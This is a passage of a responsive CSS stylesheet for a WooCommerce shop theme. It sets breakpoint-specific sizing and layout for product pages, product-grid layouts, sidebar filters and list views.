	.thumbnail-slider-style1 .left-slider .single-product-thumbnail .product-360-slider-wrap{
		width: 75%;
	}
	.single-product .left-slider #nickx-gallery.nslick-initialized{
		width: 25%;
	}
	.single-product.thumbnail-slider-style2 .left-slider #nickx-gallery.nslick-initialized{
		width: 20%;
	}
	.single-product-thumbnail .nora-sale span.label{
		left: 20px;
		top: 10px;
	}
	.single-product .single-product-thumbnail .nora-sale span.label{
		padding: 2px 8px;
		font-size: 10px;
	}
	.single-product .xs_social_share_widget ul li a .xs-social-icon{
		height: 35px;
	}
	.single-product .buy-now-wrap .button{
		width: 245px;
		padding: 10px;
		font-size: 14px;
	}
	.single-product .prev_next_buttons a{
		height: 30px;
		width: 30px;
	}
	.single-product .prev_next_buttons a svg{
		font-size: 12px;
	}
	.single-product.thumbnail-slider-style3 .single-product-thumb-content{
		padding: 0 10px;
	}
	.single-product .entry-summary .product_title {
		font-size: 20px;
	}
	.single-product-thumbnail #nickx-gallery i.thumb_arrow{
		background: #fff;
	}
	.thumbnail-slider-style2 .left-slider .product-360-slider-wrap .product-popup-wrap {
		bottom: 10px;
	}
	.single-product .entry-summary .product-attribute-wrap {
		margin: 0 0 15px;
	}
	.woocommerce-Reviews-title{
		font-size: 20px;
		text-align: center;
	}
	.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .estimated-delivery span, .list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .free-shipping span{
		width: 100%;
		font-size: 13px;
	}
	.single-product .woocommerce-tabs .woocommerce-Tabs-panel{
		padding: 0 15px;
	}
	.single-product .related.products, .single-product .up-sells.upsells{
		padding: 0 15px;
	}
	.single-product .recent-product{
		padding: 0 25px;
	}
	.single-product .product_meta{
		margin: 20px 0;
		padding: 20px 0;
	}
	.single-product .product .entry-summary .product-button-wrap {
		margin: 20px 0 0;
	}
	.single-update-price{
		margin: 15px 0 0;
	}
}

@media(max-width:480px) {

	.woocommerce-active.woocommerce-shop .site-main .products .product,
	.woocommerce-active .site-main .product-recent .products .product {
		padding: 0 10px;
	}
	.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button {
		height: 30px;
		width: 30px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .wrap-rate, 
	.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .wrap-rate{
		width: 80px;
		height: 25px;
	}
	.woocommerce-shop .products.list-view .product .product-content-wrap .list-content-wrap .product-attribute-wrap{
		justify-content: center;
	}
}

/* ---------------- end recent product ---------------- */

/* ------------ start product-layout-morden ------------ */

@media(max-width:1599px) {
	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .quantity input.qty {
		width: 20px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button {
		width: 145px;
		padding-left: 15px;
		font-size: 14px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button.product_type_variable::before {
		left: 8px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button::before {
		left: 15px;
		font-size: 9px;
	}
}

@media(max-width:1500px) {
	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .quantity {
		left: 5px;
		bottom: 5px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .product-button {
		width: 145px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .quantity input.qty {
		width: 20px;
	}
}

@media(min-width:1400px) and (max-width:1550px) {
	.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button {
		width: 145px;
	}

	.product-layout-morden .products.columns-5 .product .thumbnail-wrap .quantity input.qty {
		width: 20px;
	}
}

@media(max-width:1400px) {
	.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .quantity .qty_button {
		width: 20px;
		height: 35px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .product-button {
		height: 35px;
		width: 105px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button {
		width: 115px;
		height: 35px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .quantity input.qty {
		width: 15px;
	}
}

@media(max-width:1399px) {
	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .quantity input.qty {
		width: 25px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .quantity {
		left: 20px;
		bottom: 10px;
	}
}

@media(max-width:1199px) {
	.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .product-button {
		width: 110px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .product-button.product_type_variable::before {
		left: 12px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .product-button::before {
		left: 20px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button {
		width: 125px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button::before {
		left: 20px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button.product_type_variable::before {
		left: 12px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .quantity input.qty,
	.woocommerce-shop.product-layout-morden .products.columns-3 .product .thumbnail-wrap .quantity input.qty {
		width: 15px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .quantity,
	.woocommerce-shop.product-layout-morden .products.columns-3 .product .thumbnail-wrap .quantity {
		left: 5px;
		bottom: 5px;
	}
	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .cart-quantity{
		bottom: 5px;
	}
	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .product-button,
	.woocommerce-shop.product-layout-morden .products.columns-3 .product .thumbnail-wrap .product-button {
		width: 125px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .product-button.product_type_variable::before,
	.woocommerce-shop.product-layout-morden .products.columns-3 .product .thumbnail-wrap .product-button.product_type_variable::before {
		left: 15px;
	}

	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .product-button::before,
	.woocommerce-shop.product-layout-morden .products.columns-3 .product .thumbnail-wrap .product-button::before {
		left: 25px;
	}

	.woocommerce-shop.product-layout-default .products.columns-4 .product .quantity input.qty {
		width: 25px;
	}

	.woocommerce-shop.product-layout-default .products.columns-4 .product .product-button-wrap .btn-hv a {
		height: 40px;
		width: 40px;
	}

	.woocommerce-shop.product-layout-default .products.columns-4 .product .product-button-wrap .btn-hv a::before {
		font-size: 12px;
	}

	.woocommerce-shop.product-layout-default .products.columns-3 .product .quantity .qty_button {
		height: 35px;
	}
	.product-layout-morden .products.columns-3 .product .thumbnail-wrap .cart-quantity{
		bottom: 10px;
	}
}

@media(max-width:991px) {
	.product-layout-morden .products.columns-3 .product .thumbnail-wrap .cart-quantity{
		bottom: auto;
	}
	.product-layout-morden .products .product .thumbnail-wrap .product-button,
	.product-layout-morden .product .product-button.product_type_variable,
	.woocommerce-shop.product-layout-morden .products.grid-view .product .thumbnail-wrap .product-button,
	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .cart-wrap .product-button,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-4 .product .thumbnail-wrap .product-button {
		/*right: 5px;
		top: 5px;
		bottom: auto;*/
		font-size: 0;
		width: 35px;
		padding: 0;
		height: 35px;
	}

	.product-layout-morden .product .product-button::before,
	.product-layout-morden .product .product-button.product_type_variable::before,
	.woocommerce-shop.product-layout-morden .products.grid-view .product .thumbnail-wrap .product-button::before,
	.woocommerce-shop.product-layout-morden .products.grid-view .product .thumbnail-wrap .product-button.product_type_variable::before,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button.product_type_variable::before,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button::before,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-4 .product .thumbnail-wrap .product-button::before,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view .product .thumbnail-wrap .product-button.product_type_variable::before,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view .product .thumbnail-wrap .product-button::before {
		left: 0;
		right: 0;
		content: '\f290';
		font-size: 11px;
	}
	.product-layout-morden .product .product_type_grouped.product-button::before{
		left: 0;
	}
	.woocommerce-shop .site-main .products.grid-view .product .timer {
		height: 35px;
	}

	.product-layout-morden .product .product-button-wrap .btn-hv a {
		height: 30px;
		width: 30px;
	}

	.product-layout-morden .product .product-button-wrap .btn-hv a::before {
		font-size: 11px;
	}

	.product-layout-morden .products.columns-6 .product .content-wrap span.price {
		font-size: 13px;
	}

	.woocommerce-shop.product-layout-default .products.grid-view .product .product-button-wrap .btn-hv a {
		height: 30px;
		width: 30px;
	}

	.woocommerce-shop.product-layout-default .products.grid-view .product .product-button-wrap .btn-hv a::before {
		font-size: 10px;
	}
}

@media(max-width:480px) {

	.product-layout-morden.product-recent .products .product .thumbnail-wrap .product-button,
	.product-layout-morden .product .product-button.product_type_variable,
	.woocommerce-shop.product-layout-morden .products.grid-view .product .thumbnail-wrap .product-button,
	.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .cart-wrap .product-button,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-4 .product .thumbnail-wrap .product-button {
		width: 30px;
		height: 30px;
	}

	.product-layout-morden .product .product-button::before,
	.product-layout-morden .product .product-button.product_type_variable::before,
	.woocommerce-shop.product-layout-morden .products.grid-view .product .thumbnail-wrap .product-button::before,
	.woocommerce-shop.product-layout-morden .products.grid-view .product .thumbnail-wrap .product-button.product_type_variable::before,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button::before,
	.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-4 .product .thumbnail-wrap .product-button::before {
		font-size: 10px;
	}
}

/* ------------ end product-layout-morden ------------- */

/* ---------------- start shop page ---------------- */

@media(min-width:576px) {
	.shop-nosildebar .product-top-sorting .woocommerce-result-count {
		flex-grow: 1;
		flex-basis: 0;
	}
}

@media(min-width:992px) and (max-width:1399px) {
	.woocommerce-shop.product-layout-classic .products.columns-6 .product .content-wrap {
		height: 160px;
		width: 160px;
	}

	.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .quantity .qty_button {
		height: 35px;
		width: 20px;
	}

	.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button {
		width: 32px;
		height: 35px;
	}
}

@media(min-width:1200px) and (max-width:1299px) {

	.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button {
		width: 30px;
	}

	.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .quantity .qty_button {
		width: 15px;
	}
}


@media(min-width:576px) {
	.full-sildebar #post_sidebar .widget-area .widget{
		width: 50%;
		border-right: 1px solid var(--border-color);
		padding: 0 20px;
	}
}

@media(min-width:768px) {
	.full-sildebar #post_sidebar .widget-area .widget{
		width: 33.33%;
	}
}
@media(min-width:768px) and (max-width:992px) {
	.full-sildebar #post_sidebar .widget-area .widget:nth-child(3n){
		border: none;
	}
}
@media(min-width:992px) {
	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .quantity .qty_button {
		width: 20px;
		height: 38px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-5.grid-view .product .content-wrap {
		height: 160px;
		width: 160px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .button-wrap .product-button {
		width: 35px;
		height: 38px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a::before,
	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .button-wrap .product-button::before {
		font-size: 12px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .wrap-rate {
		height: 30px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .wrap-rate .star-rating {
		font-size: 11px;
		width: 65px;
	}

	.woocommerce-shop.product-layout-classic .products.columns-5 .product .content-wrap .price,
	.woocommerce-shop.product-layout-classic .products.columns-5 .product .content-wrap .woocommerce-loop-product__title {
		font-size: 13px;
	}

	.full-sildebar #post_sidebar .widget-area .widget {
		float: left;
		width: 25%;
	}
	.shop-nosildebar.full-sildebar .widget-area{
		margin-left: -20px;
		margin-right: -20px;
	}
	.shop-nosildebar.full-sildebar .widget-area .widget.woocommerce {
		padding: 0 20px;
	}

	.full-sildebar .widget-area .widget.woocommerce:nth-child(4n) {
		border: none;
	}

	.shop-sildebar .product-top-sorting .toggle-filter {
		display: none;
	}
	.product-layout-classic .columns-5.grid-view .product .quantity-cart .button-wrap .cart-wrap .product-button svg{
		width: 13px;
	}
}

@media(min-width:1200px) {
	.sildebar-filter {
		width: 20%;
	}

	.shop-product {
		width: 80%;
	}
}

@media(min-width:1200px) and (max-width:1299px) {

	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .button-wrap .product-button {
		width: 30px;
	}

	.woocommerce-shop.product-layout-classic .products.columns-5 .product .thumbnail-wrap .quantity .qty_button {
		width: 18px;
	}

	.woocommerce-shop.product-layout-classic .products.columns-5 .product .content-wrap {
		height: 150px;
		width: 150px;
		bottom: 10px;
	}
}

@media(min-width:1400px) {

	.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button {
		width: 25px;
		height: 30px;
	}
	.woocommerce-shop.product-layout-classic .shop-nosildebar .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a, 
	.woocommerce-shop.product-layout-classic .shop-nosildebar .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button{
		width: 35px;
		height: 35px;
	}
}

@media(min-width:1400px) and (max-width:1500px) {
	.product-layout-classic .products.columns-4 .product .content-wrap {
		height: 180px;
		width: 180px;
		bottom: 10px;
	}

	.product-layout-classic .products.columns-4 .product .thumbnail-wrap .quantity {
		left: 5px;
		bottom: 5px;
	}

	.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap {
		right: 5px;
		bottom: 5px;
	}

	.woocommerce-shop.product-layout-classic .products.columns-4 section.product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.woocommerce-shop.product-layout-classic .products.columns-4 section.product .thumbnail-wrap .button-wrap .product-button {
		width: 38px;
	}
}

@media(min-width:1500px) {
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .content-wrap {
		height: 200px;
		width: 200px;
	}

	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .quantity {
		bottom: 5px;
		left: 5px;
	}

	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap {
		bottom: 5px;
		right: 5px;
	}
}

@media(max-width:1560px) {
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button {
		width: 40px;
	}
}

@media(max-width:1559px) {
	.woocommerce-shop.product-layout-morden .products.columns-4 .product .thumbnail-wrap .quantity .qty_button{
		width: 20px;
	}
	.product-top-sorting{
		margin: 0 0 35px;
	}
}

@media(max-width:1199px) {
	.product-top-sorting{
		margin: 0 0 35px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .quantity .qty_button,
	.woocommerce-shop.product-layout-classic .products.columns-3 .product .thumbnail-wrap .quantity .qty_button{
		width: 20px;
		height: 40px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-3 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a, 
	.woocommerce-shop.product-layout-classic .products.columns-3 .product .thumbnail-wrap .button-wrap .product-button,
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a, 
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button {
		width: 35px;
		height: 40px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a::before{
		font-size: 12px;
	}
	.product-layout-classic .columns-4.grid-view .product .quantity-cart .button-wrap .cart-wrap .product-button svg{
		width: 13px;
	}
	.product-top-sorting{
		margin: 0 0 30px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-3.grid-view .product .content-wrap,
	.woocommerce-shop.product-layout-classic .products.columns-4.grid-view .product .content-wrap {
		height: 160px;
		width: 160px;
	}
	.product-top-sorting .product-sort-view .view.grid{
		display: none;
	}
}

@media(max-width:991px) {
	.product-top-sorting .filter{
		padding: 8px;
	}
	.product-top-sorting .toggle-filter{
		margin-left: 10px;
	}
	.product-top-sorting .select-wrap select{
		padding: 8px 30px 8px 10px;
	}
	.woocommerce.widget .widget-title{
		font-size: 15px;
	}
	.woocommerce-active .product-layout-classic .products .product .content-wrap,
	.woocommerce-shop.product-layout-classic .products.grid-view .product .content-wrap {
		position: static;
		height: 100%;
		width: 100%;
		min-height: 66px;
		margin: 12px 0 0;
	}
	.woocommerce-active .product-layout-classic .products .product .content-wrap .meta_round .product-attribute-wrap,
	.woocommerce-shop.product-layout-classic .products .product .content-wrap .meta_round .product-attribute-wrap {
		margin: 0 0 3px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button {
		height: 35px;
	}
	.toggle-res .woocommerce.widget .widget-title::before {
		font-size: 11px;
		right: 15px;
	}
	.offside .woocommerce.widget .widget-title::before {
		display: none;
	}
	.widget-area .widget.woocommerce {
		border: none;
		padding: 0;
	}
	.offside .widget-area .widget.woocommerce {
		margin: 0 0 20px;
	}

	.widget.woocommerce .toggle-sub-menu::before {
		font-size: 11px;
	}

	.full-sildebar #post_sidebar .widget-area {
		margin-bottom: 30px;
    	margin-top: 0;
	}

	.product-top-sorting .filter {
		font-size: 13px;
	}

	.product-top-sorting .filter .fa-align-right {
		font-size: 12px;
	}

	.shop-sildebar #post_sidebar {
		float: left;
		width: 100%;
		position: fixed;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		z-index: 999;
		visibility: hidden;
		padding: 0;
	}

	.toggle-filter #post_sidebar {
		visibility: visible;
	}

	.shop-sildebar #post_sidebar .widget-area {
		position: absolute;
		top: 0;
		bottom: 0;
		width: 300px;
		background: #fff;
		padding: 60px 20px 20px;
		overflow: auto;
		scrollbar-width: thin;
		scrollbar-color: #a0a0a0 #f5f5f5;
		height: 100vh;
	}

	.toggle-filter .shop-sildebar .toggle-res .widget-area {
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-o-transform: translateX(0);
		-ms-transform: translateX(0);
	}

	.shop-sildebar .left-content-filter .widget-area {
		right: auto;
		left: 0;
		transition: all 500ms ease-in-out 0s;
		-webkit-transition: all 500ms ease-in-out 0s;
		-moz-transition: all 500ms ease-in-out 0s;
		-o-transition: all 500ms ease-in-out 0s;
		-ms-transition: all 500ms ease-in-out 0s;
		transform: translateX(-100%);
		-webkit-transform: translateX(-100%);
		-moz-transform: translateX(-100%);
		-o-transform: translateX(-100%);
		-ms-transform: translateX(-100%);
	}

	.shop-sildebar .right-content-filter .widget-area {
		right: 0;
		left: auto;
		transition: all 500ms ease-in-out 0s;
		-webkit-transition: all 500ms ease-in-out 0s;
		-moz-transition: all 500ms ease-in-out 0s;
		-o-transition: all 500ms ease-in-out 0s;
		-ms-transition: all 500ms ease-in-out 0s;
		transform: translateX(100%);
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		-o-transform: translateX(100%);
		-ms-transform: translateX(100%);
	}
	.product-layout-classic .grid-view .product .quantity-cart .button-wrap .cart-wrap .product-button svg,
	.product-layout-classic .columns-4.grid-view .product .quantity-cart .button-wrap .cart-wrap .product-button svg{
		width: 12px;
	}
	.product-layout-classic .grid-view .product .quantity-cart .button-wrap .product-button-wrap .product-button-hv .btn-hv a::before,
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a::before{
		font-size: 11px;
	}
	.product-top-sorting .select-wrap select{
		padding: 8px 30px 8px 10px;
	}
	.product-top-sorting .woocommerce-ordering{
		margin-right: 10px;
	}
	.woocommerce-active .site-main .container .left.filter , .woocommerce-active .site-main .container .right.filter {
		margin: 0;
	}	
	.product-shop-categories .category-item {
		margin: 0 0 30px;
	}
}
@media(max-width:767px) {
	.shop-nosildebar .product-sort-view {
		margin-right: 8px;
	}
	.product-shop-categories .wpcat-content .cat_name{
		font-size: 15px;
	}
	.product-shop-categories .wpcat-content .cat_total_product{
		font-size: 12px;
	}
}
@media(max-width:700px) {
	.product-top-sorting .filter .fa-align-right {
		font-size: 10px;
		margin: 0 0 0 7px;
	}
	.product-top-sorting .filter{
		padding: 5px 6px;
		font-size: 12px;
	}
	.product-top-sorting .woocommerce-result-count{
		font-size: 12px;
	}
	.product-top-sorting .woocommerce-ordering{
		margin-right: 10px;
	}
	.product-top-sorting .toggle-filter{
		margin-left: 0;
		padding: 0 5px;
	}
	.product-top-sorting .woocommerce-ordering .select-wrap select{
		padding: 5px 25px 5px 10px;
	}
	.product-top-sorting .woocommerce-ordering .select-wrap .select-wrap::after{
		right: 12px;
	}
	.product-top-sorting .select-wrap select{
		font-size: 12px;
	}
	.product-top-sorting .select-wrap select {
		padding: 5px 25px 5px 5px;
	}
}
@media(max-width:575px) {
	.shop-nosildebar .product-top-sorting {
		display: flex;
		flex-wrap: wrap;
	}
	.shop-nosildebar .product-top-sorting .product-sort-view {
		margin-right: 0;
	}
	.product-top-sorting .woocommerce-result-count,
	.product-top-sorting .woocommerce-ordering,
	.product-top-sorting .woocommerce-perpage {
		float: left;
	}
	.product-top-sorting .product-sort-view .view{
		margin-right: 8px;
	}
	.product-top-sorting .woocommerce-result-count {
		line-height: 30px;
		margin-bottom: 5px;
	}
	.product-top-sorting .product-sort-view {
		margin: 0 0 5px;
	}
	.shop-nosildebar .product-top-sorting .woocommerce-result-count {
		flex-shrink: 1;
	}
	.product-top-sorting .toggle-filter {
		order: 0;
	}
	.shop-nosildebar .product-top-sorting .woocommerce-ordering {
		margin-right: 5px;
	}
	.product-top-sorting .woocommerce-ordering {
		margin-right: 10px;
	}
	.product-top-sorting .select-wrap select {
		padding: 5px 30px 5px 5px;
	}
	.full-sildebar #post_sidebar .widget-area{
		margin: 0 auto 30px;
	}
	.site-main .container .left, .site-main .container .right{
		font-size: 12px;
	}
	.woocommerce-active .site-main .container .left, .woocommerce-active .site-main .container .right{
		padding: 0 25px;
	}
	.product-top-sorting .filter .fa-align-right{
		font-size: 10px;
		margin: 0 0 0 5px;
	}
	.product-top-sorting .filter .fa-align-right {
		font-size: 9px;
	}
	.product-top-sorting .woocommerce-ordering .select-wrap select{
		padding-right: 8px;
	}
	.woocommerce-active .site-main .container .left.filter , .woocommerce-active .site-main .container .right.filter {
		padding: 0;
	}	
	.woocommerce-active .product-layout-classic .products .product .content-wrap,
	.woocommerce-shop.product-layout-classic .products.grid-view .product .content-wrap {
		min-height: auto;
	}
	.product-shop-categories .category-item {
		margin: 0 0 20px;
	}
	.product-top-sorting .product-sort-view .view.grid-3{
		display: none;
	}
}

@media(max-width:480px) {
	.product-layout-classic .grid-view .product .quantity-cart .button-wrap .cart-wrap .product-button svg{
		width: 11px;
	}
	.product-layout-classic .grid-view .product .quantity-cart .button-wrap .product-button-wrap .product-button-hv .btn-hv a::before{
		font-size: 10px;
	}
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a, 
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button{
		height: 30px;
		width: 30px;
	}
	.product-layout-classic .grid-view .product .quantity-cart .button-wrap .cart-wrap .product-button svg, .product-layout-classic .columns-4.grid-view .product .quantity-cart .button-wrap .cart-wrap .product-button svg{
		width: 11px;
	}
	.product-layout-classic .grid-view .product .quantity-cart .button-wrap .product-button-wrap .product-button-hv .btn-hv a::before, 
	.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a::before {
		font-size: 10px;
	}
	.product-shop-categories .category-item {
		margin: 0 0 10px;
	}
	.product-top-sorting .product-sort-view .view.list{
		display: none;
	}
}

/* ---------------- end shop page ---------------- */

/* -------------- start list view ----------------- */
@media(max-width:1199px) {
	.list-view .list-content-wrap p {
		font-size: 13px;
	}
	.woocommerce-shop.woocommerce-shop .products.list-view .product .list-content-wrap .woocommerce-loop-product__title {
		font-size: 15px;
	}
	.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a {
		height: 40px;
		width: 40px;
	}
	.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a::before {
		font-size: 12px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button {
		max-width: 140px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .quantity input.qty {
		width: 70px;
	}
	.woocommerce-shop .products.list-view .product .product-content-wrap .list-content-wrap span.price {
		font-size: 14px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button::before {
		left: 18px;
	}
	.woocommerce-active.woocommerce-shop .site-main .shop-nosildebar .products.list-view .product {
		width: 100%;
	}
	.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .estimated-delivery span, 
	.list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .free-shipping span{
		width: 80%;
	}
	.shop-sildebar .list-view .product .list-content-wrap .list-cart-wrap{
		padding: 0 5px;
	}
	.header-top .header-top-center{
		display: none;
	}
}

@media(max-width:991px) {
	.list-view .product .quantity,
	.woocommerce-shop .list-view .product .product-button-wrap .btn-hv.quickview {
		display: block;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button {
		font-size: 14px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .quantity input.qty {
		width: 55px;
	}
	.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv {
		margin: 0 2px;
	}
	.woocommerce-shop .site-main .products.list-view .product .timer {
		width: 170px;
		height: 35px;
	}
	.woocommerce-shop .site-main .products.list-view .product .timer .saleend {
		font-size: 11px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button::before {
		left: 24px;
		right: auto;
	}
	.left-sildebar.shop-sildebar .left-content-filter {
		order: 2;
	}
	.header-top{
		display: none;
	}
	.site-main .shop-product,
	.site-main .sildebar-filter{
		float: left;
		width: 100%;
	}
}

@media(max-width:767px) {
	.woocommerce-shop .products.list-view .product .list-cart-wrap .quantity .qty_button {
		height: 35px;
		width: 20px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .quantity input.qty {
		width: 30px;
		font-size: 13px;
	}
	.list-view .product .list-content-wrap {
		flex-direction: column;
	}
	.list-view .product .list-content-wrap .list-content,
	.list-view .product .list-content-wrap .list-cart-wrap {
		padding: 0;
		float: left;
		width: 100%;
		align-items: start;
	}
	.woocommerce-shop .list-view .product .list-cart-wrap .quantity-list,
	.list-view .product-content-wrap .list-cart-wrap .product-button-wrap {
		justify-content: start;
	}
	.list-view .product .list-content-wrap .list-cart-wrap .cart-button-list {
		margin: 0 0 10px;
		float: left;
		width: 100%;
		display: block;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button,
	.list-view .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv {
		margin: 0;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button,
	.list-view .product-content-wrap .list-cart-wrap .product-button-wrap {
		float: left;
		width: auto;
	}
	.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv {
		margin: 0 4px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button {
		margin-right: 2px;
	}
}

@media(max-width:575px) {
	.list-view .product .thumbnail-wrap a.thumbnail-img {
		margin: 0 0 20px;
